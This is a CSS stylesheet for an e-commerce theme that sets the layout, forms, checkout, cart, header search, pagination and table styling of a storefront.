h6{font-size:11px;font-weight:600}
hr{border-color:#f5f5f5}
form{display:inline}
fieldset{border:0}
legend{display:none}
table{border:1;border-spacing:0;empty-cells:show;font-size:100%}
caption,th,td{vertical-align:middle;text-align:left;font-weight:400;}
p{margin:0 0 15px;line-height:1.5 font-size: 15px;font-weight: bold;}
strong{font-weight:700}
address{text-align: center;
    line-height: 38px;
    font-size: 12px;
    color: #898b92;
    font-weight: 400;}
q,blockquote{quotes:none}
q:before,q:after{content:''}
small,big{font-size:1em}
ul.price-info {
    line-height: 24px;
    list-style:inside none disc;
    color:#949494;
}
ul.price-info .product-fea{color:#223344}
ul,ol{list-style:none;margin:0px;padding:0}
.hidden{display:block!important;border:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important;width:0!important;height:0!important;overflow:hidden!important}
.nobr{white-space:nowrap!important}
.wrap{white-space:normal!important}
.a-left{text-align:left!important}
.a-center{text-align:center!important}
.a-right{text-align:right!important}
.v-top{vertical-align:top}
.v-middle{vertical-align:middle}
.f-left,.left{float:left!important}
.f-right,.right{float:right!important}
.f-none{float:none!important}
.f-fix{float:left;width:100%}
.label{color:#000}
.no-display{display:none}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-bg{background:none!important}
.theme-color{color:#fff!important}
.theme-bg-color{background-color:#209eba}
.theme-border-color{border-color:#209eba}
.theme-hover-color:hover{color:#209eba}
.theme-hover-bg-color:hover{background-color:#209eba}
.page{background-color:transparent;padding:0}
.page-print{background:#fff;padding:25px 30px;text-align:left}
.page-empty{background:#fff;padding:20px;text-align:left}
.page-popup{background:#fff;padding:25px 30px;text-align:left}
body.boxed{background:url(../images/boxed_bg.png) repeat;background-color:#000}
body.boxed.page-empty{background-image:none;background-color:#fff}
body.ajaxcart-index-options{background:#fff}
body.boxed .wrapper{padding-top:24px;padding-bottom:17px}
body.boxed .page{overflow:hidden;border-radius:8px;width:1180px;margin-left:auto;margin-right:auto}
body.boxed .header-container .top-links-container{border-radius:4px 4px 0 0}
.top-container >.breadcrumbs{padding-top:12px;padding-bottom:12px;font-size:13px;line-height:1;color:#fff;background-color:#171717;}
.breadcrumbs ul{padding:0}
.breadcrumbs li{display:inline;vertical-align:top}
.breadcrumbs li strong{font-weight:400;vertical-align:middle}
.breadcrumbs li a{vertical-align:middle;font-weight:400;color:#777}
.breadcrumbs span.breadcrumbs-split{vertical-align:middle;margin:0 2px;font-size:12px}
.main-container{padding:20px 0 50px;min-height:400px}

.main-container {
    overflow: hidden;
    max-width: 1140px;
    margin: 0 auto;
   /* margin-top: 100px;*/
}

.customer-address-form .padding_lr15 ,.customer-account-index .padding_lr15 , .customer-account-edit .padding_lr15 , .customer-address-index .padding_lr15 , .sales-order-history .padding_lr15 , .review-customer-index .padding_lr15 , .tag-customer-index .padding_lr15 , .wishlist-index-index .padding_lr15 , .oauth-customer-token-index .padding_lr15 , .newsletter-manage-index .padding_lr15 , .rewardpoints-rewardpoints-index .padding_lr15{padding: 0 15px;}

.opc-wrapper-opc .opc-col-left {
    min-height: 600px;
}

#billing-address-select{border-radius: 0;}

.main{text-align:left}
.main.container{}
.col-main{padding-bottom:0px}
.opc-index-index .col-main{padding-bottom:0px;border-bottom: 1px solid #ccc;}
.col2-set .col-1{float:left;width:48.5%}
.col2-set .col-2{float:right;width:48.5%}
.col2-set .col-narrow{width:32%}
.col2-set .col-wide{width:65%}
.col3-set .col-1{float:left;width:32%}
.col3-set .col-2{float:left;width:32%;margin-left:2%}
.col3-set .col-3{float:right;width:32%}
.col4-set .col-1{float:left;width:23.5%}
.col4-set .col-2{float:left;width:23.5%;margin:0 2%}
.col4-set .col-3{float:left;width:23.5%}
.col4-set .col-4{float:right;width:23.5%}
.bor-bot{/*border-bottom: 1px solid #ccc;*/padding-bottom: 5px;}
.sub_category_list li{display: inline-block;margin-top: -2px;}
.sub_category_list{background: #f6f6f8;border: 1px solid #e7e7e7;margin:0 15px}
.sub_category_list li a.active{color:#fff;background: #229eba;padding:10px;display: block;}
.sub_category_list li a{color:#223344;background: transparent;padding:12px;display: block;cursor: pointer;font-weight:bold}
.sub_category_list li a:hover{text-decoration: none;}
.page_breadcrumbs{margin-bottom: 10px;}
.page_breadcrumbs li{display: inline-block;}
.page_breadcrumbs li a{color:#888;padding: 4px;cursor: pointer;}
.page_breadcrumbs li a:hover{color:#229eba;text-decoration: none;}
.page_breadcrumbs li a i{margin-left: 8px;font-size: 11px;}
.category-products .toolbar{position: absolute;right: 0;top:5px;}
.bold{font-weight: 600;}
.pad_left0{padding-left: 0;margin-left:15px;}
input,select,textarea,button{font-size:12px;vertical-align:middle;color:#484747}
input.input-text,select,textarea{background:#fff;border: 1px solid #ccc;padding:2px 8px;height:26px;color:#777;font-size:13px;border-radius:3px}
select{background:#fff;border:1px solid #ccc;padding:2px 8px;height:26px;color:#777;font-size:13px}
input.input-text,textarea{padding:8px}
label{margin:0;vertical-align:middle;color:#777;font-size:13px;font-weight:400}
select option{padding-right:10px}
select.multiselect option{padding:2px 5px}
select.multiselect option:last-child{border-bottom:0}
textarea{overflow:auto;padding:8px}
input.radio{display:inline-block;margin:0 5px 0 0;vertical-align:middle}
input.checkbox{margin-right:10px;display:inline-block}
input.qty{margin-right:2px;display:inline-block;vertical-align:middle;height:38px;width:35px!important;font-size:14px;text-align:center;color:#209eba;border-color:#e1e1e1}
button.button::-moz-focus-inner{padding:0;border:0}
button.button{-webkit-border-fit:lines;overflow:visible;width:auto;border:0;padding:0;margin:0;background:transparent;cursor:pointer;float: right;}
button.button span {
    display: block;
    background: rgba(207,5, 20, 0.9);
    font-weight: 600;
    font-size: 12px;
    text-align: center;
    white-space: nowrap;
    color: #fff;
    line-height: 25px;
    border: none;
    padding: 2px 7px;
    border-radius: 20px;
    float: right;
}

button.button span:hover, button.button span:focus {
    display: block;
    background: rgba(207,5, 20, 0.9);
    font-weight: 600;
    font-size: 12px;
    text-align: center;
    white-space: nowrap;
    color: #fff;
    line-height: 25px;
    border: none;
    padding: 2px 7px;
    border-radius: 20px;
}
button.button span span{border-width:0;}
/*button.button:hover span{opacity:.9;filter:alpha(opacity=90)}
*/button.disabled span{background:#bbb!important}
button.btn-checkout.no-checkout span{color:#b8baba}
p.control input.checkbox,p.control input.radio{margin-right:10px;display:inline-block}
p.control{line-height:19px}
.input-box label{margin-bottom:10px}
.form-wrap,#form-validate,#login-form{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #3399cc;padding:25px 25px;box-shadow:0 2px 3px rgba(0,0,0,0.08)}
/*.form-wrap h2,#form-validate h2{color:#209eba;text-transform:uppercase;margin:0 0 20px}*/
.form-wrap label, #form-validate label, #login-form label{
    font-weight: 600;
}
.form-wrap h2, #form-validate h2 {
    color: #209eba;
    text-transform: uppercase;
    margin: 0 0 30px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
}
.fie {
    margin-top: 10px;
}
.irs-min, .irs-max, .irs-from, .irs-to, .irs-single {
    background: transparent;
    color: #000;
}

.nav-sublist-dropdown .container ul > li > a:hover{
    color:#4692d0;
    text-transform: none;
}

.form-wrap .fieldset,#form-validate .fieldset{margin:0}
.form-wrap .fieldset + .fieldset,#form-validate .fieldset + .fieldset{margin-top:35px}
.form-list li{margin:0 0 10px}
.my-account{margin-top: 10px;}
.my-account .form-list .field {width: 25%;padding-right: 15px;margin-right: 0;}
.my-account #email {
    background: #fff none repeat scroll 0 0;
}
.customer-account-edit .field.name-lastname{padding-right: 0 !important;}
.my-account .wide .input-box{padding-right: 15px;margin-right: 0;}
.my-account select{border-radius: 0px !important;}
.form-list .control{text-align: left;}
.form-list label{float:left;font-size:13px;position:relative;z-index:0;margin-bottom:5px}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0;line-height:20px;display:inline-block;vertical-align:middle}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin:0 8px 0 0}
.form-list li.control .input-box{clear:none;display:inline-block;width:auto;vertical-align:middle;margin:0}
.form-list .input-box{width:100%;margin-bottom:10px;border-radius:3px;clear:both}
.form-list .input-box label{float:none;display:table-cell;width:1%;white-space:nowrap;padding-right:5px}
.form-list .input-box label i{width:46px;height:38px;line-height:38px;display:inline-block;text-align:center;font-size:16px;border-right:1px solid #ccc;margin-right:10px}
.form-list .input-box label.required em{float:none;position:static}
.form-list .field{float:left;margin:0;width:48%}

/*.form-list input.input-text{width:100%;height:38px;padding:10px;border-radius:6px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;background-color:#fff}*/

.form-list input.input-text{width:100%;height:28px;padding:5px;border-radius:0px;background-color:#fff;border:1px solid #ccc;}

.opc-wrapper-opc .opc-col-left {
    border-right: 1px solid #ccc;
}

.form-list textarea{width:100%;height:10em;line-height:1.4;border-radius:6px;padding:10px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset}
.form-list select{width:100%;height: 100px;border-radius:0px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px;border:1px solid #ccc}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname,.form-list .customer-name-prefix-middlename .name-firstname{width:140px}
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-middlename .name-firstname input.input-text{width:124px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix-suffix .name-firstname{width:210px}
.form-list .customer-name-prefix-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-name-prefix .name-firstname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename{width:210px}
.form-list .customer-name-suffix .name-lastname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename .name-middlename,.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname{width:205px}
.form-list .customer-name-prefix .name-firstname input.input-text,.form-list .customer-name-suffix .name-lastname input.input-text,.form-list .customer-name-middlename .name-firstname input.input-text,.form-list .customer-name-middlename .name-middlename input.input-text,.form-list .customer-name-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-lastname input.input-text{width:189px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:400;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:1em 0 0;padding:8px 0 0;text-align:right}
.buttons-set p.required{margin:0 0 10px}
.buttons-set .back-link{float:left;margin:0}
.buttons-set button.button{margin-left:5px}
.buttons-set a{line-height:35px;font-weight: 600; float: right !important;}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{margin:20px 0;margin-right: 287px;}
.fieldset .legend{font-size:16px;margin:20px 0}
.validation-advice{clear:both;min-height:13px;margin:5px 0 0;padding-left:10px;font-size:11px;font-weight:normal;line-height:13px;color:#eb340a;position:relative;top:100%;text-align:left}
.validation-failed{border: 1px solid rgba(235, 52, 10, 0.4)!important;}
p.required{font-size:11px;text-align:right;color:#EB340A}
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
.success{color:#3d6611;font-weight:700}
.error{color:#df280a;font-weight:700}
.notice{color:#e26703}
.messages,.messages ul{list-style:none;margin:0;padding:0}
.messages{width:100%;overflow:hidden;margin-bottom:15px}
.messages li{margin:0 0 10px}
.messages li li{margin:0 0 3px}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid;border-width:1px;min-height:24px;padding:15px;font-size:14px;font-weight:400;border-radius:4px;margin-bottom:20px}
.error-msg{border-color:#ebccd1;background-color:#f2dede;color:#a94442}
.success-msg{background-color:#dff0d8;color:#3c763d; border: 1px solid #d6e9c6;
}
.footer-middle ul.contact-info li p b {
    font-weight: normal;
}
.note-msg,.notice-msg{border-color:#faebcc;background-color:#dddd;color:rgba(207,5, 20, 0.9);font-weight: bold;
    font-size: 13px;}
.owl-top-narrow .error-msg,.owl-top-narrow .success-msg,.owl-top-narrow .note-msg,.owl-top-narrow .notice-msg{margin:10px}
.page-title{text-align:left;line-height: 2;}
.page-title h1,.page-title h2{margin:0;font-size:20px;color:#484747}
.col-main .page-title h1,.col-main .page-title h2{font-size:20px;margin:0 0 15px;color: #3399cc;}
.page-title.category-title{display:none}
.col-main .page-title.category-title h1{margin-bottom:10px}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{clear:both;padding:15px 0 0;font-size:15px;font-weight:700;margin:0 0 20px;color:#209eba}
.pager .amount{float:left;margin:0;line-height:30px;margin-right:10px;display:none}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages{float:left;margin-left:7px}
.catalog-category-view .pager .pages {
    float: right;
    margin-left: 7px;
    display: none;
}
.pager .pages ol{display:inline}
.pager .pages li{display:inline-block;margin:0;height:26px;width:26px;line-height:24px;font-size:13px;margin-left:2px;text-align:center;border-radius:3px}
.pager li >a,.pager li >span{padding:0;background-color:#fff;display:block;height:26px;padding:0;border:1px solid #ccc;border-radius:3px}
.pager li >a.next,.pager li >a.previous{color:#999}
.pager li >a.next:hover,.pager li >a.next:focus,.pager li >a.previous:hover,.pager li >a.previous:focus{color:#fff}
.pager li >a:hover,.pager li >a:focus{background-color:#209eba;border-color:#209eba;color:#fff;text-decoration:none}
.pager .pages .current{padding:0;border:1px solid #3399cc;background-color:#3399cc;color:#fff}
.sorter .view-mode{float:left;margin:0;margin-right:10px;line-height:29px;height:30px}
.sorter .view-mode i{font-size:14px;border:1px solid #ccc;background-color:#fff;color:#ccc;width:26px;height:26px;line-height:24px;display:inline-block;text-align:center;border-radius:3px;vertical-align:top}
.sorter .view-mode strong i,.sorter .view-mode a:hover i{border-color:#209eba;color:#fff;background-color:#209eba;border-radius:3px}
.sorter .sort-by{float:left;margin-right:15px;margin-bottom:4px}
.sorter label{margin-right:5px}
.sorter .limiter{float:right}
.toolbar .pager{float:right;margin:0;margin-bottom:4px}
.toolbar-bottom{text-align:center;margin-top:20px}
.toolbar-bottom .toolbar{display:inline-block;border:0}
.toolbar-bottom .toolbar .sorter .sort-by,.toolbar-bottom .toolbar .sorter .view-mode{display:none}
.data-table{width:100%;border:0}
.data-table thead tr{border:1px solid #dcdcdc}
.data-table tbody tr{border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;background-color:#fff}
.data-table td.last,.data-table th.last{border-right:1px solid #dcdcdc}
.data-table th{padding:15px 10px;font-weight:700}
.data-table td{padding:15px 10px}
.data-table h2,.data-table h3{margin-top:0;margin-bottom:0;font-weight:400}
.data-table thead th{font-weight:600;padding:15px 10px;color:#777;white-space:nowrap;vertical-align:middle;font-size:13px;text-transform:uppercase}
.data-table thead th.wrap{white-space:normal}
.data-table thead th a,.data-table thead th a:hover{color:#fff}

/*.data-table thead th{background-color:#f6f6f6}*/

.table-bordered>thead>tr>th{background-color:#3399cc;color:#fff; border: 1px solid #3399cc;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 13px;
border-top: 1px solid #3399cc !important;}
.data-table thead th{background-color:#3399cc;color:#fff; border: 1px solid #3399cc;}

.data-table thead th .tax-flag{font-size:11px;white-space:nowrap}
.data-table tfoot{border-bottom:1px solid #d9dde3}
.data-table tfoot tr.first td{border-left:1px solid #dcdcdc}
.data-table tfoot td{padding-top:10px;padding-bottom:10px;border-bottom:0;border-right:1px solid #ccc;border-left:1px solid #ccc}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #ccc;border-right:1px solid #ccc;padding:10px 10px;line-height:1.3}
.data-table tbody td .option-label{font-weight:700;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
.data-table p{margin-bottom:0}
.data-table .qty-holder,.data-table .add-to-cart-alt{position:relative;text-align:left;margin-right:0}
.data-table .add-to-cart-alt{margin:10px 0;width:93px}
.data-table .edit-qty{margin-left:5px}
.data-table input.qty{color:#777;height:30px;border-radius:0;border-color:#ddd;margin:0 -1px}
.data-table .table_qty_inc,.data-table .table_qty_dec{display:inline-block;width:30px;height:30px;background:#f4f4f4;border:1px solid #ccc;color:#777;line-height:30px;border-radius:0;margin:0;font-size:14px;font-weight:700;text-decoration:none;text-align:center;vertical-align:top}
.data-table button.button > span{background:#fff;border:1px solid #ccc;color:#777;line-height:32px;padding:0 12px}
.data-table button.button:hover > span{background:#209eba;border:1px solid #209eba;color:#fff}
.data-table .product-name a{color:#209eba}
.data-table .cart-cell{margin-bottom:10px}
.data-table .cart-cell button.button span{font-size:13px;line-height:28px}
.info-box{background:#fff 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:700;font-size:13px}
.info-table th{font-weight:700;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
tr.summary-total{cursor:pointer}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;cursor:pointer}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:400!important}
.cart-tax-total-expanded{background-position:100% -52px}
.std{line-height:1.4}
.std .subtitle{padding:0}
.std ol.ol{list-style:decimal outside;padding-left:1.5em}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px}
.std dl dt{font-weight:700}
.std dl dd{margin:0 0 10px}
.std ul,.std ol,.std dl,.std address,.std blockquote{margin:0;padding:0}
.std ul{list-style:disc outside;padding-left:1.5em}
.std ul li{line-height:20px}
.std ol{list-style:decimal outside;padding-left:1.5em}
.std ul ul{list-style-type:circle}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0}
.std dt{font-weight:700}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em}
.std address{font-style:normal}
.std b,.std strong{font-weight:700}
.std i,.std em{font-style:italic}
.links li{display:inline}
.link-wishlist{color:#ed4949;border-color:#f6a4a4}
.link-wishlist:hover{color:#ed4949;border-color:#f6a4a4}
.cart-table .link-wishlist,.cart-table .link-wishlist:hover{color:#209eba}
.link-compare{color:#52b9b5;border-color:#97d5d3}
.link-compare:hover{color:#52b9b5;border-color:#97d5d3}
.btn-remove{position:relative;display:block;width:23px;height:23px;text-indent:-9999px;overflow:hidden;padding:5px 0;font-size:13px;color:#209eba;line-height:1}
.btn-remove:hover{color:#209eba}
.btn-remove:before{content:"\e82c";display:block;position:absolute;left:0;right:0;text-indent:0;text-align:right}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;overflow:hidden}
.btn-remove2{display:inline-block;width:34px;height:34px;font-size:18px;line-height:22px;overflow:hidden}
.btn-remove2:before{text-align:center}
.btn-edit{display:block;width:11px;height:11px;font-size:0;line-height:0;overflow:hidden}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;background:url(../images/bkg_divider1.gif) 0 50% repeat-x;text-indent:-999em;overflow:hidden}
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:100%;margin:0 auto;padding:10px;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:.95;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=95)}
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
.top-links-container{background-color:#ccc;padding:5px 0;position:relative;z-index:200;height: 30px;}
.header{position:relative;z-index:101;text-align:left}
.header>.logo{margin:30px 40px 30px 0;text-decoration:none!important;max-width:100%;display:inline-block;vertical-align:middle;max-width:170px;position:relative;z-index:2;transition:none}
.header>.logo>.logo{margin:0!important;padding:0!important;width:100%}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header .logo img {
    max-width: 119%;
    margin: 10px auto;
}
.footer-top .container:first-child {
    width: 100%;
    padding: 0;
}

body.customer-account-edit .thumbnail{
    border: none;
     box-shadow: none;
}
body.customer-account-edit .thumbnail .list-group-item-heading {
    margin: 5px 0;
}
body.customer-account-edit .well {
    background-image: none;
}
.header-container .welcome-msg{margin:3px 20px 3px 0;text-align:left;float:right;font-size:11px;line-height:19px;text-transform:uppercase;font-size: 12px;}
.header-container .welcome-msg a{color:#7dbd22}
.header #search_mini_form{display:inline-block;vertical-align:middle;margin-right:35px}
.header .form-search{overflow:visible;border:1px solid #ccc;border-radius:20px;position:relative;width:100%;min-width:250px;padding-right:170px;background-color:#fff}
.header .form-search label{float:left;width:24px;height:21px;text-align:left;text-indent:-999em;overflow:hidden;display:none}
.header .form-search #search{border:0;height:38px;background-color:transparent;padding:10px 15px;color:#999;width:100%;margin:0;font-size:13px;line-height:20px;border-radius:20px 0 0 20px}
.header .form-search #cat{margin:0;width:130px;height:38px;background-color:transparent;border:1px solid #ccc;border-top:0;border-bottom:0;font-size:13px;line-height:34px;color:#777;padding:2px 0;padding-left:10px;position:absolute;right:40px;border-radius:0;-moz-appearance:none;-webkit-appearance:none}
.header .form-search #cat option{color:#000;background:#fff}
.header .form-search button.button{width:40px;height:38px;color:#777;background-color:transparent;font-size:14px;position:absolute;right:0;top:0;border-radius:0 20px 20px 0}
.header .form-search .search-autocomplete{z-index:999}
.header .form-search .search-autocomplete ul{border:1px solid #ddd;background-color:#fff}
.header .form-search .search-autocomplete li{text-align:left;padding:5px 10px;cursor:pointer;color:#777}
.header .form-search .search-autocomplete li .amount{float:right;font-weight:700}
.header .form-search .search-autocomplete li.odd{background-color:#fff}
.header .form-search .search-autocomplete li.selected{background-color:#f7f7f7}
.header-container .form-language,.header-container .form-currency{display:block;float:left;margin-right:8px}
.header-container .form-language select,.header-container .form-currency select{display:none}
.header-container .links{display:block;padding:0;margin:3px 0;color:limegreen;font-weight: 600;}
.header-container .top-links-area{display:block;float:right;padding-right: 15px;position:relative}
.header-container .top-links a{color:#999}
.header-container .top-links-area a{padding-top:5px;padding-bottom:5px;cursor: pointer;font-size:12px;}
.header-container .top-links .selectbox li a:hover{color:#fff;}
.header-container .links li{font-size:16px;/*padding:0 15px;*/text-transform:capitalize;line-height:10px;}
.header-container .links li.last{padding-right:0}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.custom-header .top-links-area li.bord-tp{padding:5px !important}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.top-container .paypal-logo{text-align:left;display:inline-table}
.header .custom-block{font-size:14px;font-weight:400;display:inline-block;vertical-align:middle}
.fixed-header-area{z-index:1001;text-align:left;transition:.5s top ease-in-out;-webkit-transition:.5s top ease-in-out}
.mini-cart{position:absolute;right:20px;top:50%;margin-top:-20px;text-align:right}
.topCartContent{display:none;position:absolute;right:0;top:40px;width:300px;background-color:#fff;border-width:6px 0 0;border-style:solid;z-index:1;border-radius:8px 8px 5px 5px;color:#777;box-shadow:0 2px 8px rgba(0,0,0,0.5);margin-top:10px}
.topCartContent:before{content:"";position:absolute;border:10px solid transparent;display:block;right:15px;top:-25px;border-bottom-color:#209eba}
.mini-cart .topCartContent:after{content:"";position:absolute;left:0;top:-25px;height:25px;width:100%;display:block}
.mybag-link{line-height:1;display:inline-block;color:#fff;border-radius:5px;height:40px;padding:5px;text-transform:uppercase;text-align:center;max-width:120px}
.mybag-link i{color:#fff;font-size:27px;display:inline-block;vertical-align:middle}
.mybag-link:hover{color:#fff;text-decoration:none}
.mybag-link .cart-info{display:inline-block;vertical-align:middle;text-align:left;padding:3px}
.mybag-link span{display:block;font-size:12px;font-weight:600}
.mybag-link .cart-qty{font-size:14px}
.mini-cart .block-subtitle{margin:20px 30px}
.mini-cart .cart-empty{margin:20px;text-align:center}
.mini-products-list .product-image{float:left}
.mini-cart .mini-products-list .product-details{margin-left:90px}
.mini-cart .mini-products-list{padding:0 20px}
.mini-cart .mini-products-list li{padding:20px 0;border-bottom:1px solid #eee}
.mini-cart .mini-products-list li a.btn-remove{top:29px}
.mini-cart .mini-products-list li .product-image{border-width:0;padding:0;border-radius:0}
.mini-cart .mini-products-list li .product-image img{width:auto}
.mini-cart .actions{color:#fff;line-height:47px;padding:0 20px;border-radius:0 0 5px 5px;margin-bottom:15px}
.mini-cart .actions a{border:0;width:128px;text-align:center;color:#fff}
.option-detail{position:relative;cursor:help;line-height:1.5}
.option-detail a:hover{cursor:help}
.option-detail .item-options{min-width:150px;display:none;margin:0;padding:10px}
.option-detail .item-options.show{opacity:1;filter:alpha(opacity=100);display:block}
.mini-cart .qty-price{color:#209eba}
.mini-cart .totals{padding:10px 20px;text-align:center;font-size:18px;color:#209eba;font-weight:700}
.mini-cart .totals .label{color:#777}
.header-container .selectbox .select{border-color:transparent;color:#fff;text-align:center}
.header-container .selectbox li a{color:#777!important}
.header-container .selectbox li a:hover{color:#fff!important}
.header-container .selectbox .dropdown{border-radius:3px}
.header-container .selectbox .dropdown ul{background-color:#fff!important}
.header-container .top-links-container span.split{float:left;display:block;height:14px;width:1px;border-right:1px solid #ccc;margin:6px 3px 6px 0}
.header-container .main-nav ul.menu >li.menu-full-width >a,.header-container .main-nav ul.menu >li.menu-item-has-children >a,.header-container .main-nav ul.menu >li.menu-static-width >a{padding-right:30px}
.custom-block .icon-group:first-child{margin:0}
.icon-group{display:inline-block;vertical-align:middle;text-align:left;margin-left:30px}
.icon-group i{font-size:20px;color:#fff;float:left;border-radius:50%;width:40px;height:40px;text-align:center;line-height:40px;background-color:#000}
.icon-group h3{color:#000;font-size:14px;margin:0;line-height:1.5;margin-left:48px}
.icon-group p{font-size:11px;margin:0;margin-left:48px;line-height:1;color:#878787}
.search-area{position:absolute;top:50%;margin-top:-20px;z-index:1;display:inline-block;height:40px;left:20px;vertical-align:middle}
.cart-area{position:absolute;top:50%;margin-top:-20px;z-index:1;display:inline-block;height:40px;right:15px;text-align:right;vertical-align:middle}
.header-container .header .custom-block span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}
.header-container .top-links-icon{display:none;vertical-align:middle;font-size:11px;padding:7px 20px 7px 10px;position:relative}
.header-container .top-links-icon:before{content:"\e80b";display:block;position:absolute;right:7px;top:50%;margin-top:-5px}
.header-container .top-links-icon a{color:#777;text-transform:uppercase;text-decoration:none}
.header-container .top-links-icon a:hover{text-decoration:none}
.mobile-nav-shown .mobile-nav{box-shadow: 0 0 5px 0 rgba(50,50,50,0.75) !important;}
.header-container.type1{background-color:#1e1e1e;border:0}
.cms-index-index .header-container.type1{position:fixed;top:0;left:0;z-index:2;background-color:rgba(0,0,0,.5);width:100%;max-height:100%}
.header-container.type1 .mobile-nav.side-block .sw-mobile-menu li>a,.header-container.type1 .mobile-nav.side-block .sw-mobile-menu li .open-child,.header-container.type1 .mobile-nav.side-block .sw-mobile-menu li.over>a{color:#fff}
.header-container.type1 .top-links-area{display:inline-block;vertical-align:middle;float:none}
.header-container.type1 .top-links-icon{background-color:#101010;border-radius:2px;color:#fff}
.header-container.type1 .header .logo{margin:20px 25px 25px 0;float:left;position:relative;z-index:1}
